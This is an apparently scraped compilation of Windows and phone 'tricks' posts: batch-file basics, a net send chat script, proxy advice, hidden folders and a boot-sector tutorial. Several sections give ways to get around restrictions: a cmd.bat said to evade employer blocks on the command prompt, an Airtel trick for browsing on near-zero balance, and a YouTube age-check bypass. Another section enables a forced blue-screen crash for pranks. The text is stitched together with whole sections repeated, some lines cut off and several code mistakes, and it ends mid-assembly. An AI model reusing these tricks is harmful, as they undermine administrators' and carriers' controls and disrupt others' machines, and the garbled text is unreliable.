If You Want To Type A Simple Phrase Just Type In echo And Something In This Case echo Hello This is a test
which will show Hello This is a test
pause
Pause Will Pause The Batch File,If You Press A Key The Batch Will Continue In This Case It Will Exit Because There Is No More Left
So Try This
@echo off
echo Hello This is a test
pause
echo I am testing pause
pause
This Will Show
Hello This is a test
Press Any Key To Continue...
(when you press a key it will show)
I am testing a pause
Press Any key to continue..
So That Convers The Pause Command
Now Some More Commands
There Is Msg *
And There Is cls
Open Notepad And Write:
@echo off
echo Hello This is a test
pause
cls
echo I am testing pause
msg * The End
pause
And Save As Test3.bat
This Will Show
Hello This is a test
Press Any Key To Continue...
(when you press a key it will show)
cls
(the page will clear)
I am testing a pause
(a pop-up will show saying The End)
Press Any key to continue..
So .. cls Will Just Clear The Screen
And Msg * Will Bring Up A pop-up:D
Other Commands Are REM And goto And start
So Create A Folder Name It Test
Put Any Picture Inside And Name It testpic
Open Notepad And Type
@echo off
echo Testing start and rem
rem title Test
start testpic.jpg (or any other extension)
pause
And Save It Inside The New Folder As Test4.bat
Launch It , It Will Show:
Testing start and rem
Press Any Key To Continue
(and the picture will launch)
So start Will Launch Any File
And rem Is A Ramark.. Which Wont Show In The Bat File When Running
Now The goto And set And if
Type This Inside Notepad
@echo off
echo This is a test
echo If you want to do math type 1 and press enter
echo If you want to see a picture type 2 and press enter
set /p option=
if '%option%'=='1' goto :math
if '%option%'=='2' start testpic.jpg (or any extension)
:math
echo 2+2
pause
And Save It Inside The New Folder
This Will Show
This is a test
If you want to do math type 1 and press enter
if you want to see a picture type 2 and press enter
(here you can type 1 or 2 and press enter)
(if you press 2 and Enter the picture will load)
(if you press 1 and enter this will show up):
2+2
Press any key to continue...
So goto Will Go To A Label Or A Part Of The File
When You Put :Math
A New Label Will Be Named Math And When You Put goto :math
The Vatch Will Go To :mathset
The Set Option Will Set Something . Here Its Going To Set :choice
The Set Is , In Some Options Followed By if
So If I Type 1 In This Example
The "choice" Will Be 1 .. And It Will Go To :math Because We Put
if '%choice%'=='1' goto :math
So If We Put 1 The Choice Will Be 1 Therefore It Will [reed]goto :math
Now I Am Going To Talk About Call,Exit,And SHIFT?
Go Into Notepad And Type This
@echo off
echo yay me i know the basics of batch
call call.bat
pause
exit
And Save In A New Folder
Then Open Notepad And Type This Again
@echo off
echo I Love You
pause
And Save In The Same Folder That You Saved The Last One And Name It Call.bat
Launch The First One
This Will Show
yay me i know the basics of batch
I Love You
Press Any Key To Continue....
(when you press a key the below will appear)
Press Any Key To Continue...
and when you press a key it will exit
Ok So Now You Know What exit Does It Exits The File And Call ,Calls In Another Batch File!!..
So Now For SHIFT Which Is A Little Hard So Try To Understand
SHIFT [/n]
If Command Extensions are enabled the SHIFT command supports the /n switch which tells the command to start shifting at the nth argument, where n can be between zero and eight.
just like this 1 below
SHIFT /2
would shift %3 to %2, %4 to %3, etc. and leave %0 and %1 . how can i say it
Examples
the below has got to be saved as .bat.. so just name it test
@ECHO OFF
ECHO - %1
SHIFT
ECHO - %1
After creating the above example test.bat file, if you were to type the below command at the MS-DOS prompt, it would print "- ONE" and then "- TWO"; this command is commonly used to work through each of the command extensions or remove command extensions.
(SHIFT , i mean the explanation... i got it from a website and edited it)
Ok I hope you understand
Now we will learn how to launch windows applications:
type in notepad:
@echo off
echo I am testing notepad!
start /MIN notepad
pause
This will show
i am testing notepad
(and notepad will start minimized.. if you put /MAX instead of /MIN it will launch maximized)
Press Any Key To Continue
Now lets learn how to put a timeout inside a batch..
goto notepad and type:
@echo off
echo i am trying timeout
set wait=0
:pause1
set /a wait=%wait%+1
if %wait% leq 1000 goto pause1
echo IT WORKED!\
pause
dont understand the command.. just copy paste it.. or memorize it .. if i tell you the explanation it will take alot of time!!..
so this will show :
i am trying timeout
(couple of seconds and.. )
Press Any Key To Continue...
Now ill teach you how to change the TIME
goto notepad and type:
@echo off
echo i wonder what time it is!!
TIME 5:50
echo Oh so its 5:50
pause
this will show:
i wonder what time its is!!
Oh so its 5:50
The TIME will just change The TIME:
Now the Color
go into notepad and type this
@echo off
echo trying the colors
pause
color 04
echo testing
pause
color f
echo trying
pause
color 4f
echo trying
pause
04=background black and font red
f the font will be white
4f = background red and f = white
Here are the list(that can be found by cmd>color help)
0=black
1=blue
2=green
3=aqua
4=red
5=purple
6=yellow
7=white
8=gray
9=light blue
a=light green
b=light aqua
c=light red
d=light purple
e=light yellow
f=bright white
So this will show it
now the title
type this in notepad
@echo off
tile Test
echo trying the title
pause
this will show the title Test When you launch it!!
lets try Shutdown/Restart
type this in Notepad
@echo off
START C:\Windows\RUNDLL.EXE user.exe,exitwindowsexec
exit
The above will restart
@echo off
Shut down the computer
C:\Windows\RUNDLL32.EXE user,exitwindows
exit
The Above will Shutdown
Well Thats It For Now Enjoy These
We Will Do It Step By Step
To Start Off There Is The @echo off/on
And There Is echo
And pause
So Here Is An Example
@echo off
echo Hello This is a test
pause
Type This In Notepad And Save As Test.bat
Launch It
It Will Look Like This
Hello This is a test
Press any key to continue...
gain Open Notepad And Write:
@echo on
echo Hello This is a test
pause
And Save It On The Desktop As Test2.bat
Launch It , It Will Look Like This
C:\Documents and Settings\User\Desktop>echo Hello This is a test
Hello This is a test
C:\Documents and Settings\User\Desktop>pause
Press any key to continue
So For The Explanation
@echo off/on:
If You Put @echo on It Will Show The Directory As You Just Saw
If You Put @echo off It Will Just Show The Words With No Directories
so its best to use @echo offecho:
If You Want To Type A Simple Phrase Just Type In echo And Something In This Case echo Hello This is a test
which will show Hello This is a test
pause
Pause Will Pause The Batch File,If You Press A Key The Batch Will Continue In This Case It Will Exit Because There Is No More Left
So Try This
@echo off
echo Hello This is a test
pause
echo I am testing pause
pause
This Will Show
Hello This is a test
Press Any Key To Continue...
(when you press a key it will show)
I am testing a pause
Press Any key to continue..
So That Convers The Pause Command
Now Some More Commands
There Is Msg *
And There Is cls
Open Notepad And Write:
@echo off
echo Hello This is a test
pause
cls
echo I am testing pause
msg * The End
pause
And Save As Test3.bat
This Will Show
Hello This is a test
Press Any Key To Continue...
(when you press a key it will show)
cls
(the page will clear)
I am testing a pause
(a pop-up will show saying The End)
Press Any key to continue..
So .. cls Will Just Clear The Screen
And Msg * Will Bring Up A pop-up:D
Other Commands Are REM And goto And start
So Create A Folder Name It Test
Put Any Picture Inside And Name It testpic
Open Notepad And Type
@echo off
echo Testing start and rem
rem title Test
start testpic.jpg (or any other extension)
pause
And Save It Inside The New Folder As Test4.bat
Launch It , It Will Show:
Testing start and rem
Press Any Key To Continue
(and the picture will launch)
So start Will Launch Any File
And rem Is A Ramark.. Which Wont Show In The Bat File When Running
Now The goto And set And if
Type This Inside Notepad
@echo off
echo This is a test
echo If you want to do math type 1 and press enter
echo If you want to see a picture type 2 and press enter
set /p option=
if '%option%'=='1' goto :math
if '%option%'=='2' start testpic.jpg (or any extension)
:math
echo 2+2
pause
And Save It Inside The New Folder
This Will Show
This is a test
If you want to do math type 1 and press enter
if you want to see a picture type 2 and press enter
(here you can type 1 or 2 and press enter)
(if you press 2 and Enter the picture will load)
(if you press 1 and enter this will show up):
2+2
Press any key to continue...
So goto Will Go To A Label Or A Part Of The File
When You Put :Math
A New Label Will Be Named Math And When You Put goto :math
The Vatch Will Go To :mathset
The Set Option Will Set Something . Here Its Going To Set :choice
The Set Is , In Some Options Followed By if
So If I Type 1 In This Example
The "choice" Will Be 1 .. And It Will Go To :math Because We Put
if '%choice%'=='1' goto :math
So If We Put 1 The Choice Will Be 1 Therefore It Will [reed]goto :math
Now I Am Going To Talk About Call,Exit,And SHIFT?
Go Into Notepad And Type This
@echo off
echo yay me i know the basics of batch
call call.bat
pause
exit
And Save In A New Folder
Then Open Notepad And Type This Again
@echo off
echo I Love You
pause
And Save In The Same Folder That You Saved The Last One And Name It Call.bat
Launch The First One
This Will Show
yay me i know the basics of batch
I Love You
Press Any Key To Continue....
(when you press a key the below will appear)
Press Any Key To Continue...
and when you press a key it will exit
Ok So Now You Know What exit Does It Exits The File And Call ,Calls In Another Batch File!!..
So Now For SHIFT Which Is A Little Hard So Try To Understand
SHIFT [/n]
If Command Extensions are enabled the SHIFT command supports the /n switch which tells the command to start shifting at the nth argument, where n can be between zero and eight.
just like this 1 below
SHIFT /2
would shift %3 to %2, %4 to %3, etc. and leave %0 and %1 . how can i say it
Examples
the below has got to be saved as .bat.. so just name it test
@ECHO OFF
ECHO - %1
SHIFT
ECHO - %1
After creating the above example test.bat file, if you were to type the below command at the MS-DOS prompt, it would print "- ONE" and then "- TWO"; this command is commonly used to work through each of the command extensions or remove command extensions.
(SHIFT , i mean the explanation... i got it from a website and edited it)
Ok I hope you understand
Now we will learn how to launch windows applications:
type in notepad:
@echo off
echo I am testing notepad!
start /MIN notepad
pause
This will show
i am testing notepad
(and notepad will start minimized.. if you put /MAX instead of /MIN it will launch maximized)
Press Any Key To Continue
Now lets learn how to put a timeout inside a batch..
goto notepad and type:
@echo off
echo i am trying timeout
set wait=0
:pause1
set /a wait=%wait%+1
if %wait% leq 1000 goto pause1
echo IT WORKED!\
pause
dont understand the command.. just copy paste it.. or memorize it .. if i tell you the explanation it will take alot of time!!..
so this will show :
i am trying timeout
(couple of seconds and.. )
Press Any Key To Continue...
Now ill teach you how to change the TIME
goto notepad and type:
@echo off
echo i wonder what time it is!!
TIME 5:50
echo Oh so its 5:50
pause
this will show:
i wonder what time its is!!
Oh so its 5:50
The TIME will just change The TIME:
Now the Color
go into notepad and type this
@echo off
echo trying the colors
pause
color 04
echo testing
pause
color f
echo trying
pause
color 4f
echo trying
pause
04=background black and font red
f the font will be white
4f = background red and f = white
Here are the list(that can be found by cmd>color help)
0=black
1=blue
2=green
3=aqua
4=red
5=purple
6=yellow
7=white
8=gray
9=light blue
a=light green
b=light aqua
c=light red
d=light purple
e=light yellow
f=bright white
So this will show it
now the title
type this in notepad
@echo off
tile Test
echo trying the title
pause
this will show the title Test When you launch it!!
lets try Shutdown/Restart
type this in Notepad
@echo off
START C:\Windows\RUNDLL.EXE user.exe,exitwindowsexec
exit
The above will restart
@echo off
Shut down the computer
C:\Windows\RUNDLL32.EXE user,exitwindows
exit
The Above will Shutdown
Well Thats It For Now Enjoy These
CMD Chat Trick
-: Chat with Friends through ms dos Command Prompt :-
1) All you need is your friend's IP Address and your Command Prompt.
2) Open Notepad and write this code as it is.....!
@echo off
:A
Cls
echo MESSENGER
set /p n=User:
set /p m=Message:
net send %n% %m%
Pause
Goto A
3) Now save this as "Messenger.Bat".
4) Open Command Prompt.
5) Drag this file (.bat file) over to Command Prompt and press Enter.
6) You would then see Command Prompt Showing Some Thing Like This:
Messenger
User:
7) Now, type the IP Address of the computer you want to contact and press enter
8) Now all you need to do is type your message and press Enter.
Start Chatting.......!
1) All you need is your friend's IP Address and your Command Prompt.
2) Open Notepad and write this code as it is.....!
@echo off
:A
Cls
echo MESSENGER
set /p n=User:
set /p m=Message:
net send %n% %m%
Pause
Goto A
3) Now save this as "Messenger.Bat".
4) Open Command Prompt.
5) Drag this file (.bat file) over to Command Prompt and press Enter.
6) You would then see Command Prompt Showing Some Thing Like This:
Messenger
User:
7) Now, type the IP Address of the computer you want to contact and press enter
8) Now all you need to do is type your message and press Enter.
Start Chatting.......!
Make Your Own Command Prompt
Many businesses and especially government jobs like to block regular users away from the command prompt. This is your way around that creating your own…
All you need is a text editor such as notepad. Do not try this with Microsoft Word…
Step 1 - Copy the following script in noteped:
Quote:
code(surrounded by [])@echo off
cls
:loop
set command=
echo ——————————–
chdir
set /P command=”Prompt: ”
echo ——————————–
%command%
goto loop
Step 2 - Name the file cmd.bat That’s it.
All you need is a text editor such as notepad. Do not try this with Microsoft Word…
Step 1 - Copy the following script in noteped:
Quote:
code(surrounded by [])@echo off
cls
:loop
set command=
echo ——————————–
chdir
set /P command=”Prompt: ”
echo ——————————–
%command%
goto loop
Step 2 - Name the file cmd.bat That’s it.
Airtel MO Trick
Activate *567*1# Service
For Activateing Mobile Office 30p For 50kb
Make 0.19 Balance [Or Balance At Which Your Call Or Sms Wont Go]
Via Call Or Sms Any Thing U Want
Open Airtel Live Home Page At Browser
Then Go To Any Site
Acceses Point Airtel Live It Wont Open
Now Come On Opera (Without Close Inbulit Browser) And Open Any Site With Mobile Office Setting Site Will Open
Access Point Mobile Office
Try 1 More Time Site Will Open
Speed It Sexy Men(In morning 78.86Kb/sec)...
Done Enjoy....
Download Limit: No Limit
Works In Nokia Program Switching Phone i.e s60 And Above Ranges
For Activateing Mobile Office 30p For 50kb
Make 0.19 Balance [Or Balance At Which Your Call Or Sms Wont Go]
Via Call Or Sms Any Thing U Want
Open Airtel Live Home Page At Browser
Then Go To Any Site
Acceses Point Airtel Live It Wont Open
Now Come On Opera (Without Close Inbulit Browser) And Open Any Site With Mobile Office Setting Site Will Open
Access Point Mobile Office
Try 1 More Time Site Will Open
Speed It Sexy Men(In morning 78.86Kb/sec)...
Done Enjoy....
Download Limit: No Limit
Works In Nokia Program Switching Phone i.e s60 And Above Ranges
Cannot Access Regedit, How to Fix It?
Many times when working on a computer that has been infected with a virus, trojan, or piece of spyware I find myself with my most important command, Regedit, the Windows Registry Editor being disabled. Virus creators like to disable the Registry Editor so it makes solving the problem and removing the issue difficult.
Sometimes administrators in IT departments may place restrictions on using the regedit command to keep employees from changes things on company computers, but viruses and other issues may also try to disable it.
Listed below you will find the different ways to enable regedit, the Registry Editor.
First we’ll begin with the method that appears to work the best.
Method 1 - Enabling the Registry with VBScript
Doug Knox, a Microsoft Most Valuable Professional, has created a VBScript that enables or disables the Registry Editor based on the following location in the registry. Of course, since the registry editor is disabled, you can’t change it manually, so Doug wrote a Visual Basic Script to accomplish the task.HKey_Current_User\Software\Microsoft\Windows\CurrentVersion\Policies\System\ Visit Doug’s page and download Registry Tools VBScript to your desktop, double-click on it to run it, then reboot your computer and try to open the Registry Editor.If this fix didn’t solve your problem, try method two shown below.
Method 2: Use Symantec’s tool to reset
Sometimes worms and trojans will make changes to the shell\open\command registry entries as part of their infections. This will cause the virus to run each time you try to run an .exe file such as the Registry Editor. In these cases, visit Symantec’s website and download the UnHookExec.inf file to your desktop. Right-click on it and choose Install. Restart your computer and then try to open the Registry Editor
Method 3: Rename Regedit.com to Regedit.exesome viruses and other malware will load a regedit.com file that is many times a zero byte dummy file. Because .com files have preference over .exe files when executed if you type REGEDIT in the run line, it will run the regedit.com instead of the real regedit.exe file.Delete the regedit.com file if its a zero byte file to restore access to REGEDIT. In some cases, such as the W32.Navidad worm, you’ll need to rename the REGEDIT file to get it to work.
Method 4: Windows XP Professional and Group PolicyIf you have Windows XP Professional and access to an administrative user account, you could change the registry editor options in the Group Policy Editor.
Click Start, Run
Type GPEDIT.MSC and Press Enter
Go to the following location
User Configuration
Administrative Templates
System
In the Settings Window, find the option for “Prevent Access to Registry Editing Tools” and double-click on it to change.
Select Disabled or Not Configured and choose OK
Close the Group Policy Editor and restart your computer
Try opening REGEDIT again
Although there are a few other ways, the above ways I have used with great success in re-enabling the REGEDIT command. If you are interested in more ways to reactive the REGEDIT command, you may want to visit a site called Killian’s Guide, that goes into more detail on a variety of ways to get the registry editor to work again.
Sometimes administrators in IT departments may place restrictions on using the regedit command to keep employees from changes things on company computers, but viruses and other issues may also try to disable it.
Listed below you will find the different ways to enable regedit, the Registry Editor.
First we’ll begin with the method that appears to work the best.
Method 1 - Enabling the Registry with VBScript
Doug Knox, a Microsoft Most Valuable Professional, has created a VBScript that enables or disables the Registry Editor based on the following location in the registry. Of course, since the registry editor is disabled, you can’t change it manually, so Doug wrote a Visual Basic Script to accomplish the task.HKey_Current_User\Software\Microsoft\Win
Method 2: Use Symantec’s tool to reset
Sometimes worms and trojans will make changes to the shell\open\command registry entries as part of their infections. This will cause the virus to run each time you try to run an .exe file such as the Registry Editor. In these cases, visit Symantec’s website and download the UnHookExec.inf file to your desktop. Right-click on it and choose Install. Restart your computer and then try to open the Registry Editor
Method 3: Rename Regedit.com to Regedit.exesome viruses and other malware will load a regedit.com file that is many times a zero byte dummy file. Because .com files have preference over .exe files when executed if you type REGEDIT in the run line, it will run the regedit.com instead of the real regedit.exe file.Delete the regedit.com file if its a zero byte file to restore access to REGEDIT. In some cases, such as the W32.Navidad worm, you’ll need to rename the REGEDIT file to get it to work.
Method 4: Windows XP Professional and Group PolicyIf you have Windows XP Professional and access to an administrative user account, you could change the registry editor options in the Group Policy Editor.
Click Start, Run
Type GPEDIT.MSC and Press Enter
Go to the following location
User Configuration
Administrative Templates
System
In the Settings Window, find the option for “Prevent Access to Registry Editing Tools” and double-click on it to change.
Select Disabled or Not Configured and choose OK
Close the Group Policy Editor and restart your computer
Try opening REGEDIT again
Although there are a few other ways, the above ways I have used with great success in re-enabling the REGEDIT command. If you are interested in more ways to reactive the REGEDIT command, you may want to visit a site called Killian’s Guide, that goes into more detail on a variety of ways to get the registry editor to work again.
Change Your Processor Name
SHOW YOUR PC PENTIUM 5 OR MORE
GO TO START>RUN>TYPE REGEDIT>HKEY_LOCAL_MACHINE>HARDWARE>DISCRIPTION>SYSTEM>CENTRAL
PROCESSOR>ON RIGHT HAND SIDE RIGHT CLICK ON PROCESSOR NAME AND STRING AND THE CLICK ON
MODIFY AND WRITE WHAT EVER YOU WANT.
GO TO START>RUN>TYPE REGEDIT>HKEY_LOCAL_MACHINE>HARDWARE>DISC
PROCESSOR>ON RIGHT HAND SIDE RIGHT CLICK ON PROCESSOR NAME AND STRING AND THE CLICK ON
MODIFY AND WRITE WHAT EVER YOU WANT.
Real ways to hide your IP
Here in this post I will try to give you every possible information to hide the IP address.If you seriously want to hide your IP address then this post is for you!
One of the most frequently asked questions by the internet users is How To Hide IP Address ?. Many times it becomes necessary to hide the real IP address for the sake of privacy.For this, I have tried many softwares, proxy servers and many such tools that guaranteed to hide my IP address.But still none of them worked for me. I think most of you have the same experience.Are you fed up with these dummy softwares that fails to hide the real IP address? Then is there any working way to hide the IP address?
YES, you can definitely hide your IP .
Now I’ll come to the heart of the post, which contains the answer to your curious question How to Hide the IP address ? The only solution to hide your IP address is by using a Proxy Server.But Wait! The story doesn’t end here.Even though proxy servers are the only way to hide your IP address, there are several ways of connecting your PC to the proxy server.Before setting up the connection with the proxy servers you must know some information about different types of proxy servers and their uses.
1. Transparent Proxy Server
This type of proxy server identifies itself as a proxy server and also makes the original IP address available through the http headers. These are generally used to speedup the web browsing since thay have a very good ability to cache websites.But they do not conceal the IP of it’s users. It is widely known as transparent proxy because it will expose your real IP address to the web.This type of proxy server does not hide your IP address.
2. Anonymous Proxy Server
This type of proxy server identifies itself as a proxy server, but does not make the original IP address available. This type of proxy server is detectable, but provides reasonable anonymity for most users. This type of proxy server will hide your IP address.
3. Distorting Proxy Server
This type of proxy server identifies itself as a proxy server, but make an incorrect original IP address available through the http headers. This type of proxy server will hide your IP address.
4. High Anonymity Proxy Server ( Elite Proxy)
This type of proxy server does not identify itself as a proxy server and does not make available the original IP address. This type of proxy server will hide your IP address.So this is the best way to mask your IP.
Which Proxy Server is the best to Hide My IP ?
I know, you can answer this question better than me.Obviously High Anonymity Proxy or Elite Proxy is the best to hide your IP.But it’s not easy to get a list of working elite proxies.If you search the Google, you will definitely get tons of proxy list.You’ll get a list of proxies in the following format
IP:Port Number
Eg: 221.90.45.67:8080 (221.90.45.67 is the IP of the proxy server and 8080 is the port number)
But most of them don’t work.Here are some of the problems/risks associated with using free proxies that are available on the internet.
Most of them do not work since the proxy servers frequently changes it’s IP/Port number.
Even if you find a working proxy server it may be too slow.
Your privacy is not guaranteed since all your traffic is routed through the proxy server.
The administrators of the proxy servers may steal your valuable information such as passwords,SSN (Social security number),Credit Card details etc.
So with all these being the risks then how to find a Working,fast,Highly Anonymous and secured Proxy servers?
Now I will give a list of softwares that will really hide your IP address.I have tried many such softwares and have found only few of them working perfectly.Here is a list of working IP Hiding softwares that you can try.I have listed them in the order of their popularity
1. Hide The IP
Let’s you choose the country,Type and speed of the proxy.Not so popular but personally I recommend this to the users.
2. Hide My IP
3. Hide IP NG
You can get more informations about these products on their respective homepages.
How to ensure that the IP is hidden ?
Before you hide your IP you can check your real IP by visiting the following site.
WhatIsMyIPAddress.Com
Once you get your real IP, switch on your IP hiding software.Now once again visit the above site and check your IP address.If you see a new IP then this means that your software is doing the right job.Also the above site(Whatismyipaddress.com) is capable of detecting many proxies.If you see the words such as “Suspected proxy server or network sharing device” or similar words then it means that the proxy you are using is not an Elite Proxy.
One Final Word before you leave! Even though Elite proxies are almost undetectable this doesn’t mean that you can escape from online crimes by hiding your IP.There are many proxy detecting services available which detect almost any proxy.So if you involve in any cyber crimes then you will definitely be behind the bars.Using proxy will not help you in this case.
One More thing, It is unsafe to use proxy during e-commerce transactions such as Online banking,Online Credit Card payment etc.So please avoid proxies during these circumstances.
One of the most frequently asked questions by the internet users is How To Hide IP Address ?. Many times it becomes necessary to hide the real IP address for the sake of privacy.For this, I have tried many softwares, proxy servers and many such tools that guaranteed to hide my IP address.But still none of them worked for me. I think most of you have the same experience.Are you fed up with these dummy softwares that fails to hide the real IP address? Then is there any working way to hide the IP address?
YES, you can definitely hide your IP .
Now I’ll come to the heart of the post, which contains the answer to your curious question How to Hide the IP address ? The only solution to hide your IP address is by using a Proxy Server.But Wait! The story doesn’t end here.Even though proxy servers are the only way to hide your IP address, there are several ways of connecting your PC to the proxy server.Before setting up the connection with the proxy servers you must know some information about different types of proxy servers and their uses.
1. Transparent Proxy Server
This type of proxy server identifies itself as a proxy server and also makes the original IP address available through the http headers. These are generally used to speedup the web browsing since thay have a very good ability to cache websites.But they do not conceal the IP of it’s users. It is widely known as transparent proxy because it will expose your real IP address to the web.This type of proxy server does not hide your IP address.
2. Anonymous Proxy Server
This type of proxy server identifies itself as a proxy server, but does not make the original IP address available. This type of proxy server is detectable, but provides reasonable anonymity for most users. This type of proxy server will hide your IP address.
3. Distorting Proxy Server
This type of proxy server identifies itself as a proxy server, but make an incorrect original IP address available through the http headers. This type of proxy server will hide your IP address.
4. High Anonymity Proxy Server ( Elite Proxy)
This type of proxy server does not identify itself as a proxy server and does not make available the original IP address. This type of proxy server will hide your IP address.So this is the best way to mask your IP.
Which Proxy Server is the best to Hide My IP ?
I know, you can answer this question better than me.Obviously High Anonymity Proxy or Elite Proxy is the best to hide your IP.But it’s not easy to get a list of working elite proxies.If you search the Google, you will definitely get tons of proxy list.You’ll get a list of proxies in the following format
IP:Port Number
Eg: 221.90.45.67:8080 (221.90.45.67 is the IP of the proxy server and 8080 is the port number)
But most of them don’t work.Here are some of the problems/risks associated with using free proxies that are available on the internet.
Most of them do not work since the proxy servers frequently changes it’s IP/Port number.
Even if you find a working proxy server it may be too slow.
Your privacy is not guaranteed since all your traffic is routed through the proxy server.
The administrators of the proxy servers may steal your valuable information such as passwords,SSN (Social security number),Credit Card details etc.
So with all these being the risks then how to find a Working,fast,Highly Anonymous and secured Proxy servers?
Now I will give a list of softwares that will really hide your IP address.I have tried many such softwares and have found only few of them working perfectly.Here is a list of working IP Hiding softwares that you can try.I have listed them in the order of their popularity
1. Hide The IP
Let’s you choose the country,Type and speed of the proxy.Not so popular but personally I recommend this to the users.
2. Hide My IP
3. Hide IP NG
You can get more informations about these products on their respective homepages.
How to ensure that the IP is hidden ?
Before you hide your IP you can check your real IP by visiting the following site.
WhatIsMyIPAddress.Com
Once you get your real IP, switch on your IP hiding software.Now once again visit the above site and check your IP address.If you see a new IP then this means that your software is doing the right job.Also the above site(Whatismyipaddress.com) is capable of detecting many proxies.If you see the words such as “Suspected proxy server or network sharing device” or similar words then it means that the proxy you are using is not an Elite Proxy.
One Final Word before you leave! Even though Elite proxies are almost undetectable this doesn’t mean that you can escape from online crimes by hiding your IP.There are many proxy detecting services available which detect almost any proxy.So if you involve in any cyber crimes then you will definitely be behind the bars.Using proxy will not help you in this case.
One More thing, It is unsafe to use proxy during e-commerce transactions such as Online banking,Online Credit Card payment etc.So please avoid proxies during these circumstances.
Hide Any Folders And File Even Not Detected By Commond Line
Step 1:- This trick will allow you to create files and folders without any name.
Just follow the following steps:
1.Select any file or folder.
2.Right click on it, press rename or simply press F2.
3.Press and hold the alt key. While holding the Alt key, type numbers 0160 from the numpad.
Note: Type the numbers 0160 from the numpad, that is, the numbers present on the right side of the keyboard. Don?t type the numbers which are present on top of the character keys.
4.Press Enter and the nameless file or folder will be created.
Reason: The file or folder that seems nameless is actually named with a single space.
But what if you want to create another nameless file or folder in the same directory ?
For this you will have to rename the file with 2 spaces. Just follow these steps below:
1.Select file, press F2.
2.Hold alt key and type 0160 from the numpad.
3.Release the alt key. Now without doing anything else, again hold alt key and press 0160.
4.Press enter and you will have second nameless file in the same directory.
5.Repeat step 3 to create as many nameless files or folders in the same directory.
Step 2:- After creating the folder do this
1)right click on folder and goto properties tab.
2)goto cutsomize tab there select “Change Icon” Tab.
3)then there search for blank icons(most probabily u find it on 11th coloum) , now select that blank icon.
4)now just in attibute option select hide & read-only option.
All done now u can neither see that folder nor open that folder using Windows Explore or CMD
To Open That Folder Do Follow :-
1) goto folder option -> select show hideen files & uncheck hide protected operating system files
2)now goto directory where u created that folder and by moving mouse to directory find that folder(mouse points to a little point that is the folder)
3)NOw double-click on that point your folder will be open.
Just follow the following steps:
1.Select any file or folder.
2.Right click on it, press rename or simply press F2.
3.Press and hold the alt key. While holding the Alt key, type numbers 0160 from the numpad.
Note: Type the numbers 0160 from the numpad, that is, the numbers present on the right side of the keyboard. Don?t type the numbers which are present on top of the character keys.
4.Press Enter and the nameless file or folder will be created.
Reason: The file or folder that seems nameless is actually named with a single space.
But what if you want to create another nameless file or folder in the same directory ?
For this you will have to rename the file with 2 spaces. Just follow these steps below:
1.Select file, press F2.
2.Hold alt key and type 0160 from the numpad.
3.Release the alt key. Now without doing anything else, again hold alt key and press 0160.
4.Press enter and you will have second nameless file in the same directory.
5.Repeat step 3 to create as many nameless files or folders in the same directory.
Step 2:- After creating the folder do this
1)right click on folder and goto properties tab.
2)goto cutsomize tab there select “Change Icon” Tab.
3)then there search for blank icons(most probabily u find it on 11th coloum) , now select that blank icon.
4)now just in attibute option select hide & read-only option.
All done now u can neither see that folder nor open that folder using Windows Explore or CMD
To Open That Folder Do Follow :-
1) goto folder option -> select show hideen files & uncheck hide protected operating system files
2)now goto directory where u created that folder and by moving mouse to directory find that folder(mouse points to a little point that is the folder)
3)NOw double-click on that point your folder will be open.
Bypass The Youtube Age Limit
There are some videos on youtube which require you to be a member in order to watch them . What if you wanted to watch them without registering on youtube . Well here’s how to go about it .
For example a video like this :
when u go to this link it would asking you to login and verify your age .
http://www.youtube.com/verify_age?&next_url=/watch%3Fv%3DAh70Y-6LJ40
*** How to watch it without logging in ***
We need to edit the link this way .
>delete :- verify_age?&next_url=/
>Now it looks like
http://www.youtube.com/watch%3Fv%3DAh70Y-6LJ40
> Replace all thing between %3F and %3D with /
>so our link now looks like :-
http://www.youtube.com/watch/v/Ah70Y-6LJ40
> Now use this link in your browser to watch the video
Enjoy !
For example a video like this :
when u go to this link it would asking you to login and verify your age .
http://www.youtube.com/verify_age?&next
*** How to watch it without logging in ***
We need to edit the link this way .
>delete :- verify_age?&next_url=/
>Now it looks like
http://www.youtube.com/watch%3Fv%3DAh70
> Replace all thing between %3F and %3D with /
>so our link now looks like :-
http://www.youtube.com/watch/v/Ah70Y-6L
> Now use this link in your browser to watch the video
Enjoy !
Crash The System Manualy
Windows has a “feature” with which it is possible to manually crash a system by simply holding the right CTRL key and pressing the “Scroll Lock” key twice.” So you can have fun playing pranks on people by enabling this feature, I figure its for developers to test how things work when the system crashes, now you can crash it on the fly by enabling the feature described below.
………………………………………….. ………………
………………………….. ……
1. Start regedit. (If you are unfamiliar with regedit, please read up before doing this)
2. Navigate to:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Servic es\i8042prt\Parameters
3. Create a new DWORD value and name it CrashOnCtrlScroll
4. Right-click on this newly created value and click on Modify
5. Enter 1 in the Value data field and click on OK.
6. Close regedit and reboot your system.
7. Now you can blue screen (crash) your system by holding the right CTRL key and pressing “Scroll Lock” twice.
Note:
Your system may reboot or show a blue screen whenever this crash is initiated. If your system reboots after initiating the crash, and you want to see the blue screen, follow these steps:
1. Go to Control Panel > System
2. Click on the Advanced tab
3. Under Startup and Recovery, click the Settings button.
4. Under System failure, uncheck the option Automatically restart.
………………………………………….. ………………
………………………….. ……
1. Start regedit. (If you are unfamiliar with regedit, please read up before doing this)
2. Navigate to:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControl
3. Create a new DWORD value and name it CrashOnCtrlScroll
4. Right-click on this newly created value and click on Modify
5. Enter 1 in the Value data field and click on OK.
6. Close regedit and reboot your system.
7. Now you can blue screen (crash) your system by holding the right CTRL key and pressing “Scroll Lock” twice.
Note:
Your system may reboot or show a blue screen whenever this crash is initiated. If your system reboots after initiating the crash, and you want to see the blue screen, follow these steps:
1. Go to Control Panel > System
2. Click on the Advanced tab
3. Under Startup and Recovery, click the Settings button.
4. Under System failure, uncheck the option Automatically restart.
Creat Your Own Tiny Operating System
This tutorial covers the whole processing of creating your own tiny operating system. It includes booting
module and kernel.
Making your own Operating System
RawWrite for Windows
Usually, when computer starts it will try to load 512 bytes
from sector 1, head 0, cylinder 0 from floppy drive A
to 0000h:7C00h and give it control.
If this fails, a hard drive is used.
This tutorial covers the booting from floppy drive, the same principle is
used to boot from hard drive. Using floppy drive has several advantages:
You can keep your existing operating system (Windows, DOS…).
It is easy to modify the boot record of a floppy drive.
Example of a simple boot program:
; directive to create BOOT file:
#MAKE_BOOT#
; Boot record is loaded at 0000:7C00,
; so inform compiler to make required
; corrections:
ORG 7C00h
; load message address into SI register:
LEA SI, msg
; teletype function id:
MOV AH, 0Eh
print: MOV AL, [SI]
CMP AL, 0
JZ done
INT 10h ; print using teletype.
